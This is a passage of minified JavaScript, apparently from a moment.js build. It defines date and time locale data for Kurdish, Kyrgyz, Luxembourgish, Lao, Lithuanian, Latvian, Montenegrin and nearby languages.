\\uc2dc\\uac04\",hh:\"%d\\uc2dc\\uac04\",d:\"\\ud558\\ub8e8\",dd:\"%d\\uc77c\",M:\"\\ud55c \\ub2ec\",MM:\"%d\\ub2ec\",y:\"\\uc77c \\ub144\",yy:\"%d\\ub144\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\uc77c|\\uc6d4|\\uc8fc)/,ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"DDD\":return e+\"\\uc77c\";case\"M\":return e+\"\\uc6d4\";case\"w\":case\"W\":return e+\"\\uc8fc\";default:return e}},meridiemParse:/\\uc624\\uc804|\\uc624\\ud6c4/,isPM:function(e){return\"\\uc624\\ud6c4\"===e},meridiem:function(e,a,t){return e<12?\"\\uc624\\uc804\":\"\\uc624\\ud6c4\"}});var Pn={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},On={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"},Wn=[\"\\u06a9\\u0627\\u0646\\u0648\\u0646\\u06cc \\u062f\\u0648\\u0648\\u06d5\\u0645\",\"\\u0634\\u0648\\u0628\\u0627\\u062a\",\"\\u0626\\u0627\\u0632\\u0627\\u0631\",\"\\u0646\\u06cc\\u0633\\u0627\\u0646\",\"\\u0626\\u0627\\u06cc\\u0627\\u0631\",\"\\u062d\\u0648\\u0632\\u06d5\\u06cc\\u0631\\u0627\\u0646\",\"\\u062a\\u06d5\\u0645\\u0645\\u0648\\u0632\",\"\\u0626\\u0627\\u0628\",\"\\u0626\\u06d5\\u06cc\\u0644\\u0648\\u0648\\u0644\",\"\\u062a\\u0634\\u0631\\u06cc\\u0646\\u06cc \\u06cc\\u06d5\\u0643\\u06d5\\u0645\",\"\\u062a\\u0634\\u0631\\u06cc\\u0646\\u06cc \\u062f\\u0648\\u0648\\u06d5\\u0645\",\"\\u0643\\u0627\\u0646\\u0648\\u0646\\u06cc \\u06cc\\u06d5\\u06a9\\u06d5\\u0645\"];M.defineLocale(\"ku\",{months:Wn,monthsShort:Wn,weekdays:\"\\u06cc\\u0647\\u200c\\u0643\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u062f\\u0648\\u0648\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0633\\u06ce\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0686\\u0648\\u0627\\u0631\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u067e\\u06ce\\u0646\\u062c\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c_\\u0647\\u0647\\u200c\\u06cc\\u0646\\u06cc_\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c\".split(\"_\"),weekdaysShort:\"\\u06cc\\u0647\\u200c\\u0643\\u0634\\u0647\\u200c\\u0645_\\u062f\\u0648\\u0648\\u0634\\u0647\\u200c\\u0645_\\u0633\\u06ce\\u0634\\u0647\\u200c\\u0645_\\u0686\\u0648\\u0627\\u0631\\u0634\\u0647\\u200c\\u0645_\\u067e\\u06ce\\u0646\\u062c\\u0634\\u0647\\u200c\\u0645_\\u0647\\u0647\\u200c\\u06cc\\u0646\\u06cc_\\u0634\\u0647\\u200c\\u0645\\u0645\\u0647\\u200c\".split(\"_\"),weekdaysMin:\"\\u06cc_\\u062f_\\u0633_\\u0686_\\u067e_\\u0647_\\u0634\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},meridiemParse:/\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c|\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc/,isPM:function(e){return/\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c/.test(e)},meridiem:function(e,a,t){return e<12?\"\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc\":\"\\u0626\\u06ce\\u0648\\u0627\\u0631\\u0647\\u200c\"},calendar:{sameDay:\"[\\u0626\\u0647\\u200c\\u0645\\u0631\\u06c6 \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",nextDay:\"[\\u0628\\u0647\\u200c\\u06cc\\u0627\\u0646\\u06cc \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",nextWeek:\"dddd [\\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",lastDay:\"[\\u062f\\u0648\\u06ce\\u0646\\u06ce \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",lastWeek:\"dddd [\\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0644\\u0647\\u200c %s\",past:\"%s\",s:\"\\u0686\\u0647\\u200c\\u0646\\u062f \\u0686\\u0631\\u0643\\u0647\\u200c\\u06cc\\u0647\\u200c\\u0643\",ss:\"\\u0686\\u0631\\u0643\\u0647\\u200c %d\",m:\"\\u06cc\\u0647\\u200c\\u0643 \\u062e\\u0648\\u0644\\u0647\\u200c\\u0643\",mm:\"%d \\u062e\\u0648\\u0644\\u0647\\u200c\\u0643\",h:\"\\u06cc\\u0647\\u200c\\u0643 \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631\",hh:\"%d \\u0643\\u0627\\u062a\\u0698\\u0645\\u06ce\\u0631\",d:\"\\u06cc\\u0647\\u200c\\u0643 \\u0695\\u06c6\\u0698\",dd:\"%d \\u0695\\u06c6\\u0698\",M:\"\\u06cc\\u0647\\u200c\\u0643 \\u0645\\u0627\\u0646\\u06af\",MM:\"%d \\u0645\\u0627\\u0646\\u06af\",y:\"\\u06cc\\u0647\\u200c\\u0643 \\u0633\\u0627\\u06b5\",yy:\"%d \\u0633\\u0627\\u06b5\"},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return On[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return Pn[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}});var An={0:\"-\\u0447\\u04af\",1:\"-\\u0447\\u0438\",2:\"-\\u0447\\u0438\",3:\"-\\u0447\\u04af\",4:\"-\\u0447\\u04af\",5:\"-\\u0447\\u0438\",6:\"-\\u0447\\u044b\",7:\"-\\u0447\\u0438\",8:\"-\\u0447\\u0438\",9:\"-\\u0447\\u0443\",10:\"-\\u0447\\u0443\",20:\"-\\u0447\\u044b\",30:\"-\\u0447\\u0443\",40:\"-\\u0447\\u044b\",50:\"-\\u0447\\u04af\",60:\"-\\u0447\\u044b\",70:\"-\\u0447\\u0438\",80:\"-\\u0447\\u0438\",90:\"-\\u0447\\u0443\",100:\"-\\u0447\\u04af\"};function En(e,a,t,s){var n={m:[\"eng Minutt\",\"enger Minutt\"],h:[\"eng Stonn\",\"enger Stonn\"],d:[\"een Dag\",\"engem Dag\"],M:[\"ee Mount\",\"engem Mount\"],y:[\"ee Joer\",\"engem Joer\"]};return a?n[t][0]:n[t][1]}function Fn(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var a=e%10;return 0==a?Fn(e/10):Fn(a)}if(e<1e4){for(;10<=e;)e/=10;return Fn(e)}return Fn(e/=1e3)}M.defineLocale(\"ky\",{months:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u044c_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u044c_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b\\u044c_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u044c_\\u043d\\u043e\\u044f\\u0431\\u0440\\u044c_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u044c\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d\\u044c_\\u0438\\u044e\\u043b\\u044c_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u0416\\u0435\\u043a\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0414\\u04af\\u0439\\u0448\\u04e9\\u043c\\u0431\\u04af_\\u0428\\u0435\\u0439\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0428\\u0430\\u0440\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0411\\u0435\\u0439\\u0448\\u0435\\u043c\\u0431\\u0438_\\u0416\\u0443\\u043c\\u0430_\\u0418\\u0448\\u0435\\u043c\\u0431\\u0438\".split(\"_\"),weekdaysShort:\"\\u0416\\u0435\\u043a_\\u0414\\u04af\\u0439_\\u0428\\u0435\\u0439_\\u0428\\u0430\\u0440_\\u0411\\u0435\\u0439_\\u0416\\u0443\\u043c_\\u0418\\u0448\\u0435\".split(\"_\"),weekdaysMin:\"\\u0416\\u043a_\\u0414\\u0439_\\u0428\\u0439_\\u0428\\u0440_\\u0411\\u0439_\\u0416\\u043c_\\u0418\\u0448\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0411\\u04af\\u0433\\u04af\\u043d \\u0441\\u0430\\u0430\\u0442] LT\",nextDay:\"[\\u042d\\u0440\\u0442\\u0435\\u04a3 \\u0441\\u0430\\u0430\\u0442] LT\",nextWeek:\"dddd [\\u0441\\u0430\\u0430\\u0442] LT\",lastDay:\"[\\u041a\\u0435\\u0447\\u044d\\u044d \\u0441\\u0430\\u0430\\u0442] LT\",lastWeek:\"[\\u04e8\\u0442\\u043a\\u04e9\\u043d \\u0430\\u043f\\u0442\\u0430\\u043d\\u044b\\u043d] dddd [\\u043a\\u04af\\u043d\\u04af] [\\u0441\\u0430\\u0430\\u0442] LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0438\\u0447\\u0438\\u043d\\u0434\\u0435\",past:\"%s \\u043c\\u0443\\u0440\\u0443\\u043d\",s:\"\\u0431\\u0438\\u0440\\u043d\\u0435\\u0447\\u0435 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:\"\\u0431\\u0438\\u0440 \\u043c\\u04af\\u043d\\u04e9\\u0442\",mm:\"%d \\u043c\\u04af\\u043d\\u04e9\\u0442\",h:\"\\u0431\\u0438\\u0440 \\u0441\\u0430\\u0430\\u0442\",hh:\"%d \\u0441\\u0430\\u0430\\u0442\",d:\"\\u0431\\u0438\\u0440 \\u043a\\u04af\\u043d\",dd:\"%d \\u043a\\u04af\\u043d\",M:\"\\u0431\\u0438\\u0440 \\u0430\\u0439\",MM:\"%d \\u0430\\u0439\",y:\"\\u0431\\u0438\\u0440 \\u0436\\u044b\\u043b\",yy:\"%d \\u0436\\u044b\\u043b\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0447\\u0438|\\u0447\\u044b|\\u0447\\u04af|\\u0447\\u0443)/,ordinal:function(e){return e+(An[e]||An[e%10]||An[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"lb\",{months:\"Januar_Februar_M\\xe4erz_Abr\\xebll_Mee_Juni_Juli_August_September_Oktober_November_Dezember\".split(\"_\"),monthsShort:\"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.\".split(\"_\"),monthsParseExact:!0,weekdays:\"Sonndeg_M\\xe9indeg_D\\xebnschdeg_M\\xebttwoch_Donneschdeg_Freideg_Samschdeg\".split(\"_\"),weekdaysShort:\"So._M\\xe9._D\\xeb._M\\xeb._Do._Fr._Sa.\".split(\"_\"),weekdaysMin:\"So_M\\xe9_D\\xeb_M\\xeb_Do_Fr_Sa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm [Auer]\",LTS:\"H:mm:ss [Auer]\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm [Auer]\",LLLL:\"dddd, D. MMMM YYYY H:mm [Auer]\"},calendar:{sameDay:\"[Haut um] LT\",sameElse:\"L\",nextDay:\"[Muer um] LT\",nextWeek:\"dddd [um] LT\",lastDay:\"[G\\xebschter um] LT\",lastWeek:function(){switch(this.day()){case 2:case 4:return\"[Leschten] dddd [um] LT\";default:return\"[Leschte] dddd [um] LT\"}}},relativeTime:{future:function(e){return Fn(e.substr(0,e.indexOf(\" \")))?\"a \"+e:\"an \"+e},past:function(e){return Fn(e.substr(0,e.indexOf(\" \")))?\"viru \"+e:\"virun \"+e},s:\"e puer Sekonnen\",ss:\"%d Sekonnen\",m:En,mm:\"%d Minutten\",h:En,hh:\"%d Stonnen\",d:En,dd:\"%d Deeg\",M:En,MM:\"%d M\\xe9int\",y:En,yy:\"%d Joer\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"lo\",{months:\"\\u0ea1\\u0eb1\\u0e87\\u0e81\\u0ead\\u0e99_\\u0e81\\u0eb8\\u0ea1\\u0e9e\\u0eb2_\\u0ea1\\u0eb5\\u0e99\\u0eb2_\\u0ec0\\u0ea1\\u0eaa\\u0eb2_\\u0e9e\\u0eb6\\u0e94\\u0eaa\\u0eb0\\u0e9e\\u0eb2_\\u0ea1\\u0eb4\\u0e96\\u0eb8\\u0e99\\u0eb2_\\u0e81\\u0ecd\\u0ea5\\u0eb0\\u0e81\\u0ebb\\u0e94_\\u0eaa\\u0eb4\\u0e87\\u0eab\\u0eb2_\\u0e81\\u0eb1\\u0e99\\u0e8d\\u0eb2_\\u0e95\\u0eb8\\u0ea5\\u0eb2_\\u0e9e\\u0eb0\\u0e88\\u0eb4\\u0e81_\\u0e97\\u0eb1\\u0e99\\u0ea7\\u0eb2\".split(\"_\"),monthsShort:\"\\u0ea1\\u0eb1\\u0e87\\u0e81\\u0ead\\u0e99_\\u0e81\\u0eb8\\u0ea1\\u0e9e\\u0eb2_\\u0ea1\\u0eb5\\u0e99\\u0eb2_\\u0ec0\\u0ea1\\u0eaa\\u0eb2_\\u0e9e\\u0eb6\\u0e94\\u0eaa\\u0eb0\\u0e9e\\u0eb2_\\u0ea1\\u0eb4\\u0e96\\u0eb8\\u0e99\\u0eb2_\\u0e81\\u0ecd\\u0ea5\\u0eb0\\u0e81\\u0ebb\\u0e94_\\u0eaa\\u0eb4\\u0e87\\u0eab\\u0eb2_\\u0e81\\u0eb1\\u0e99\\u0e8d\\u0eb2_\\u0e95\\u0eb8\\u0ea5\\u0eb2_\\u0e9e\\u0eb0\\u0e88\\u0eb4\\u0e81_\\u0e97\\u0eb1\\u0e99\\u0ea7\\u0eb2\".split(\"_\"),weekdays:\"\\u0ead\\u0eb2\\u0e97\\u0eb4\\u0e94_\\u0e88\\u0eb1\\u0e99_\\u0ead\\u0eb1\\u0e87\\u0e84\\u0eb2\\u0e99_\\u0e9e\\u0eb8\\u0e94_\\u0e9e\\u0eb0\\u0eab\\u0eb1\\u0e94_\\u0eaa\\u0eb8\\u0e81_\\u0ec0\\u0eaa\\u0ebb\\u0eb2\".split(\"_\"),weekdaysShort:\"\\u0e97\\u0eb4\\u0e94_\\u0e88\\u0eb1\\u0e99_\\u0ead\\u0eb1\\u0e87\\u0e84\\u0eb2\\u0e99_\\u0e9e\\u0eb8\\u0e94_\\u0e9e\\u0eb0\\u0eab\\u0eb1\\u0e94_\\u0eaa\\u0eb8\\u0e81_\\u0ec0\\u0eaa\\u0ebb\\u0eb2\".split(\"_\"),weekdaysMin:\"\\u0e97_\\u0e88_\\u0ead\\u0e84_\\u0e9e_\\u0e9e\\u0eab_\\u0eaa\\u0e81_\\u0eaa\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"\\u0ea7\\u0eb1\\u0e99dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0e95\\u0ead\\u0e99\\u0ec0\\u0e8a\\u0ebb\\u0ec9\\u0eb2|\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87/,isPM:function(e){return\"\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87\"===e},meridiem:function(e,a,t){return e<12?\"\\u0e95\\u0ead\\u0e99\\u0ec0\\u0e8a\\u0ebb\\u0ec9\\u0eb2\":\"\\u0e95\\u0ead\\u0e99\\u0ec1\\u0ea5\\u0e87\"},calendar:{sameDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",nextDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0ead\\u0eb7\\u0ec8\\u0e99\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",nextWeek:\"[\\u0ea7\\u0eb1\\u0e99]dddd[\\u0edc\\u0ec9\\u0eb2\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",lastDay:\"[\\u0ea1\\u0eb7\\u0ec9\\u0ea7\\u0eb2\\u0e99\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",lastWeek:\"[\\u0ea7\\u0eb1\\u0e99]dddd[\\u0ec1\\u0ea5\\u0ec9\\u0ea7\\u0e99\\u0eb5\\u0ec9\\u0ec0\\u0ea7\\u0ea5\\u0eb2] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0ead\\u0eb5\\u0e81 %s\",past:\"%s\\u0e9c\\u0ec8\\u0eb2\\u0e99\\u0ea1\\u0eb2\",s:\"\\u0e9a\\u0ecd\\u0ec8\\u0ec0\\u0e97\\u0ebb\\u0ec8\\u0eb2\\u0ec3\\u0e94\\u0ea7\\u0eb4\\u0e99\\u0eb2\\u0e97\\u0eb5\",ss:\"%d \\u0ea7\\u0eb4\\u0e99\\u0eb2\\u0e97\\u0eb5\",m:\"1 \\u0e99\\u0eb2\\u0e97\\u0eb5\",mm:\"%d \\u0e99\\u0eb2\\u0e97\\u0eb5\",h:\"1 \\u0e8a\\u0ebb\\u0ec8\\u0ea7\\u0ec2\\u0ea1\\u0e87\",hh:\"%d \\u0e8a\\u0ebb\\u0ec8\\u0ea7\\u0ec2\\u0ea1\\u0e87\",d:\"1 \\u0ea1\\u0eb7\\u0ec9\",dd:\"%d \\u0ea1\\u0eb7\\u0ec9\",M:\"1 \\u0ec0\\u0e94\\u0eb7\\u0ead\\u0e99\",MM:\"%d \\u0ec0\\u0e94\\u0eb7\\u0ead\\u0e99\",y:\"1 \\u0e9b\\u0eb5\",yy:\"%d \\u0e9b\\u0eb5\"},dayOfMonthOrdinalParse:/(\\u0e97\\u0eb5\\u0ec8)\\d{1,2}/,ordinal:function(e){return\"\\u0e97\\u0eb5\\u0ec8\"+e}});var zn={ss:\"sekund\\u0117_sekund\\u017ei\\u0173_sekundes\",m:\"minut\\u0117_minut\\u0117s_minut\\u0119\",mm:\"minut\\u0117s_minu\\u010di\\u0173_minutes\",h:\"valanda_valandos_valand\\u0105\",hh:\"valandos_valand\\u0173_valandas\",d:\"diena_dienos_dien\\u0105\",dd:\"dienos_dien\\u0173_dienas\",M:\"m\\u0117nuo_m\\u0117nesio_m\\u0117nes\\u012f\",MM:\"m\\u0117nesiai_m\\u0117nesi\\u0173_m\\u0117nesius\",y:\"metai_met\\u0173_metus\",yy:\"metai_met\\u0173_metus\"};function Nn(e,a,t,s){return a?Rn(t)[0]:s?Rn(t)[1]:Rn(t)[2]}function Jn(e){return e%10==0||10<e&&e<20}function Rn(e){return zn[e].split(\"_\")}function Cn(e,a,t,s){var n=e+\" \";return 1===e?n+Nn(0,a,t[0],s):a?n+(Jn(e)?Rn(t)[1]:Rn(t)[0]):s?n+Rn(t)[1]:n+(Jn(e)?Rn(t)[1]:Rn(t)[2])}M.defineLocale(\"lt\",{months:{format:\"sausio_vasario_kovo_baland\\u017eio_gegu\\u017e\\u0117s_bir\\u017eelio_liepos_rugpj\\u016b\\u010dio_rugs\\u0117jo_spalio_lapkri\\u010dio_gruod\\u017eio\".split(\"_\"),standalone:\"sausis_vasaris_kovas_balandis_gegu\\u017e\\u0117_bir\\u017eelis_liepa_rugpj\\u016btis_rugs\\u0117jis_spalis_lapkritis_gruodis\".split(\"_\"),isFormat:/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?|MMMM?(\\[[^\\[\\]]*\\]|\\s)+D[oD]?/},monthsShort:\"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd\".split(\"_\"),weekdays:{format:\"sekmadien\\u012f_pirmadien\\u012f_antradien\\u012f_tre\\u010diadien\\u012f_ketvirtadien\\u012f_penktadien\\u012f_\\u0161e\\u0161tadien\\u012f\".split(\"_\"),standalone:\"sekmadienis_pirmadienis_antradienis_tre\\u010diadienis_ketvirtadienis_penktadienis_\\u0161e\\u0161tadienis\".split(\"_\"),isFormat:/dddd HH:mm/},weekdaysShort:\"Sek_Pir_Ant_Tre_Ket_Pen_\\u0160e\\u0161\".split(\"_\"),weekdaysMin:\"S_P_A_T_K_Pn_\\u0160\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"YYYY [m.] MMMM D [d.]\",LLL:\"YYYY [m.] MMMM D [d.], HH:mm [val.]\",LLLL:\"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]\",l:\"YYYY-MM-DD\",ll:\"YYYY [m.] MMMM D [d.]\",lll:\"YYYY [m.] MMMM D [d.], HH:mm [val.]\",llll:\"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]\"},calendar:{sameDay:\"[\\u0160iandien] LT\",nextDay:\"[Rytoj] LT\",nextWeek:\"dddd LT\",lastDay:\"[Vakar] LT\",lastWeek:\"[Pra\\u0117jus\\u012f] dddd LT\",sameElse:\"L\"},relativeTime:{future:\"po %s\",past:\"prie\\u0161 %s\",s:function(e,a,t,s){return a?\"kelios sekund\\u0117s\":s?\"keli\\u0173 sekund\\u017ei\\u0173\":\"kelias sekundes\"},ss:Cn,m:Nn,mm:Cn,h:Nn,hh:Cn,d:Nn,dd:Cn,M:Nn,MM:Cn,y:Nn,yy:Cn},dayOfMonthOrdinalParse:/\\d{1,2}-oji/,ordinal:function(e){return e+\"-oji\"},week:{dow:1,doy:4}});var In={ss:\"sekundes_sekund\\u0113m_sekunde_sekundes\".split(\"_\"),m:\"min\\u016btes_min\\u016bt\\u0113m_min\\u016bte_min\\u016btes\".split(\"_\"),mm:\"min\\u016btes_min\\u016bt\\u0113m_min\\u016bte_min\\u016btes\".split(\"_\"),h:\"stundas_stund\\u0101m_stunda_stundas\".split(\"_\"),hh:\"stundas_stund\\u0101m_stunda_stundas\".split(\"_\"),d:\"dienas_dien\\u0101m_diena_dienas\".split(\"_\"),dd:\"dienas_dien\\u0101m_diena_dienas\".split(\"_\"),M:\"m\\u0113ne\\u0161a_m\\u0113ne\\u0161iem_m\\u0113nesis_m\\u0113ne\\u0161i\".split(\"_\"),MM:\"m\\u0113ne\\u0161a_m\\u0113ne\\u0161iem_m\\u0113nesis_m\\u0113ne\\u0161i\".split(\"_\"),y:\"gada_gadiem_gads_gadi\".split(\"_\"),yy:\"gada_gadiem_gads_gadi\".split(\"_\")};function Un(e,a,t){return t?a%10==1&&a%100!=11?e[2]:e[3]:a%10==1&&a%100!=11?e[0]:e[1]}function Gn(e,a,t){return e+\" \"+Un(In[t],e,a)}function Vn(e,a,t){return Un(In[t],e,a)}M.defineLocale(\"lv\",{months:\"janv\\u0101ris_febru\\u0101ris_marts_apr\\u012blis_maijs_j\\u016bnijs_j\\u016blijs_augusts_septembris_oktobris_novembris_decembris\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_mai_j\\u016bn_j\\u016bl_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"sv\\u0113tdiena_pirmdiena_otrdiena_tre\\u0161diena_ceturtdiena_piektdiena_sestdiena\".split(\"_\"),weekdaysShort:\"Sv_P_O_T_C_Pk_S\".split(\"_\"),weekdaysMin:\"Sv_P_O_T_C_Pk_S\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY.\",LL:\"YYYY. [gada] D. MMMM\",LLL:\"YYYY. [gada] D. MMMM, HH:mm\",LLLL:\"YYYY. [gada] D. MMMM, dddd, HH:mm\"},calendar:{sameDay:\"[\\u0160odien pulksten] LT\",nextDay:\"[R\\u012bt pulksten] LT\",nextWeek:\"dddd [pulksten] LT\",lastDay:\"[Vakar pulksten] LT\",lastWeek:\"[Pag\\u0101ju\\u0161\\u0101] dddd [pulksten] LT\",sameElse:\"L\"},relativeTime:{future:\"p\\u0113c %s\",past:\"pirms %s\",s:function(e,a){return a?\"da\\u017eas sekundes\":\"da\\u017e\\u0101m sekund\\u0113m\"},ss:Gn,m:Vn,mm:Gn,h:Vn,hh:Gn,d:Vn,dd:Gn,M:Vn,MM:Gn,y:Vn,yy:Gn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var Bn={words:{ss:[\"sekund\",\"sekunda\",\"sekundi\"],m:[\"jedan minut\",\"jednog minuta\"],mm:[\"minut\",\"minuta\",\"minuta\"],h:[\"jedan sat\",\"jednog sata\"],hh:[\"sat\",\"sata\",\"sati\"],dd:[\"dan\",\"dana\",\"dana\"],MM:[\"mjesec\",\"mjeseca\",\"mjeseci\"],yy:[\"godina\",\"godine\",\"godina\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=Bn.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+Bn.correctGrammaticalCase(e,s)}};function Kn(e,a,t,s){switch(t){case\"s\":return a?\"\\u0445\\u044d\\u0434\\u0445\\u044d\\u043d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0445\\u044d\\u0434\\u0445\\u044d\\u043d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b\\u043d\";case\"ss\":return e+(a?\" \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\" \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b\\u043d\");case\"m\":case\"mm\":return e+(a?\" \\u043c\\u0438\\u043d\\u0443\\u0442\":\" \\u043c\\u0438\\u043d\\u0443\\u0442\\u044b\\u043d\");case\"h\":case\"hh\":return e+(a?\" \\u0446\\u0430\\u0433\":\" \\u0446\\u0430\\u0433\\u0438\\u0439\\u043d\");case\"d\":case\"dd\":return e+(a?\" \\u04e9\\u0434\\u04e9\\u0440\":\" \\u04e9\\u0434\\u0440\\u0438\\u0439\\u043d\");case\"M\":case\"MM\":return e+(a?\" \\u0441\\u0430\\u0440\":\" \\u0441\\u0430\\u0440\\u044b\\u043d\");case\"y\":case\"yy\":return e+(a?\" \\u0436\\u0438\\u043b\":\" \\u0436\\u0438\\u043b\\u0438\\u0439\\u043d\");default:return e}}M.defineLocale(\"me\",{months:\"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sjutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010de u] LT\",lastWeek:function(){return[\"[pro\\u0161le] [nedjelje] [u] LT\",\"[pro\\u0161log] [ponedjeljka] [u] 